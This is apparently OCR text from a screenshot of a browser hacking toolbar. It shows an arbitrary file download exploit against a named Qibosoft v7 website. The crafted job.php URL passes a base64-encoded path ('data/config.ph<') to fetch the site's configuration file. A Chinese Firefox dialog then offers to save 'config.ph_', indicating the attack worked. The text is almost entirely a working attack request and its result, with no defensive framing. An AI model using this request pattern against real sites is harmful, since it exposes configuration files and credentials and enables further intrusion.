 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://v7.qibosoft.com//do/job.php?job=download&fid=40&id=662&rid=643&i_id=34&mid=101&field=softurl&ti=0&url=ZGF0YS9jb25maWcucGg8
Split URL
Execute
Enable Post
正在打开 config.ph_
ERR
您已选择打开
config.ph_
为： HTML Document (8.7 KB)
来源： http://v7.qibosoft.com
您想要 Firefox 如何处理此文件？
打开方式(O) Internet Explorer (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消